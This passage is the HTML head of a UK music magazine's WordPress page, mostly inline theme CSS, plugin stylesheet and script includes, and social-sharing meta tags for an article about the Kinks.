}.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1726868989' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/2320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/listen-to-the-first-of-kinks-explorative-experiments-as-kirilik/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
